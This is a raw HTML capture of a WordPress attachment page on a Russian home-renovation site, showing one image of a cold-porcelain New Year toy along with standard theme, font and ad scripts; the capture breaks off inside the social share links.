

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/izdelija-iz-holodnogo-farfora/91f04b5d7a5e1fb9b38dcd4c189c8370/
body_size: 96741
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_90785 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>изделия из холодного фарфора: новогодняя игрушка - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/izdelija-iz-holodnogo-farfora/91f04b5d7a5e1fb9b38dcd4c189c8370/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;изделия из холодного фарфора: новогодняя игрушка&raquo;" href="https://www.remontbp.com/izdelija-iz-holodnogo-farfora/91f04b5d7a5e1fb9b38dcd4c189c8370/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"fa6bc954ed","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=90785' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fizdelija-iz-holodnogo-farfora%2F91f04b5d7a5e1fb9b38dcd4c189c8370%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fizdelija-iz-holodnogo-farfora%2F91f04b5d7a5e1fb9b38dcd4c189c8370%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-90785 attachmentid-90785 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-90785 post-loop-1 post-parity-odd post-entry-last single-big post  post-90785 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/izdelija-iz-holodnogo-farfora/91f04b5d7a5e1fb9b38dcd4c189c8370/' rel='bookmark' title='Постоянная ссылка: изделия из холодного фарфора: новогодняя игрушка'>изделия из холодного фарфора: новогодняя игрушка			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Октябрь 4, 2017</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/izdelija-iz-holodnogo-farfora/91f04b5d7a5e1fb9b38dcd4c189c8370/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/sury/" title="Записи Sury" rel="author">Sury</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2017/10/91f04b5d7a5e1fb9b38dcd4c189c8370.jpg'><img width="340" height="400" src="https://www.remontbp.com/wp-content/uploads/2017/10/91f04b5d7a5e1fb9b38dcd4c189c8370-340x400.jpg" class="attachment-medium size-medium" alt="изделия из холодного фарфора: новогодняя игрушка" srcset="https://www.remontbp.com/wp-content/uploads/2017/10/91f04b5d7a5e1fb9b38dcd4c189c8370-340x400.jpg 340w, https://www.remontbp.com/wp-content/uploads/2017/10/91f04b5d7a5e1fb9b38dcd4c189c8370-170x200.jpg 170w, https://www.remontbp.com/wp-content/uploads/2017/10/91f04b5d7a5e1fb9b38dcd4c189c8370-510x600.jpg 510w, https://www.remontbp.com/wp-content/uploads/2017/10/91f04b5d7a5e1fb9b38dcd4c189c8370-450x530.jpg 450w, https://www.remontbp.com/wp-content/uploads/2017/10/91f04b5d7a5e1fb9b38dcd4c189c8370.jpg 513w" sizes="(max-width: 340px) 100vw, 340px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/izdelija-iz-holodnogo-farfora/91f04b5d7a5e1fb9b38dcd4c189c8370/&amp;t=%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F%20%D0%B8%D0%B7%20%D1%85%D0%BE%D0%BB%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%84%D0%B0%D1%80%D1%84%D0%BE%D1%80%D0%B0%3A%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%D1%8F%20%D0%B8%D0%B3%D1%80%D1%83%D1%88%D0%BA%D0%B0' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F%20%D0%B8%D0%B7%20%D1%85%D0%BE%D0%BB%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%84%D0%B0%D1%80%D1%84%D0%BE%D1%80%D0%B0%3A%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%D1%8F%20%D0%B8%D0%B3%D1%80%D1%83%D1%88%D0%BA%D0%B0&url=https://www.remontbp.com/?p=90785' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/izdelija-iz-holodnogo-farfora/91f04b5d7a5e1fb9b38dcd4c189c8370/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' 